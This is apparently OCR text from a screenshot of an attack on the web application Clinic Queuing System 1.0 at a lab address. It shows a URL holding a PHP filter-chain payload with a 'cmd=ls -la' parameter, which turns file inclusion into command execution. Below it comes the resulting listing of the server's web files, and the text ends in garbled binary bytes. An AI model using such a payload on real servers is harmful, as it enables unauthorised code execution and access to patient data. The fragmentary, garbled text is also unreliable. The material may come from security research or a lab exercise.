 Php://filter/convert.iconv.UTF
GitHub - urbanadventurer
Clinic Queuing System 1.0
raw.githubusercontent.com/
172.17.0.2/?cmd=ls -la&page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login - Hackerspace
CQS Home + Add Record Patient List Reports Users Monitor Hello Jessica Castro
total 172 drwxr-xr-x 1 www-data www-data 4096 Sep 20 09:26 . drwxr-xr-x 1 root root 4096 Sep 20 09:08 .. -rw-rw-r-- 1 www-data www-data 1945 Sep 19 10:12 DBConnection.php
-rw-rw-r-- 1 www-data www-data 9840 Sep 18 14:31 LoginRegistration.php -rw-rw-r-- 1 www-data www-data 9527 Sep 19 10:30 Master.php -rw-rw-r-- 1 www-data www-data 0 Apr
11 2023 article.html -rw-rw-r-- 1 www-data www-data 748 Mar 23 2023 auth.php drwxr-xr-x 2 www-data www-data 4096 Sep 20 09:21 backup drwxrwxr-x 1 www-data www-data
4096 Apr 11 2023 css drwxr-xr-x 1 www-data www-data 4096 Sep 20 09:15 db -rw-rw-r-- 1 www-data www-data 1671 Apr 14 2023 home.php -rw-rw-r-- 1 www-data www-data 11156
Apr 14 2023 index.php drwxrwxr-x 1 www-data www-data 4096 Apr 11 2023 js -rw-rw-r-- 1 www-data www-data 4418 Apr 14 2023 login.php -rw-rw-r-- 1 www-data www-data 5931
Apr 14 2023 manage_patient.php -rw-rw-r-- 1 www-data www-data 4735 Apr 12 2023 manage_user.php -rw-rw-r-- 1 www-data www-data 7122 Sep 19 10:29 patient_side.php -rw-
rw-r-- 1 www-data www-data 11759 Sep 19 10:30 patients.php -rw-rw-r-- 1 www-data www-data 5708 Apr 14 2023 queueing.php -rw-rw-r-- 1 www-data www-data 4549 Mar 23
2023 registration.php -rw-rw-r-- 1 www-data www-data 8147 Sep 19 10:31 reports.php -rw-rw-r-- 1 www-data www-data 3575 Apr 11 2023 update_account.php -rw-rw-r-- 1 www-
data www-data 4790 Apr 12 2023 users.php -rw-rw-r-- 1 www-data www-data 5526 Sep 19 10:34 view_patient.php � P�������>==�@C������>==�@C��
����>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�
@C������>==�@C������>==�@C������>==�@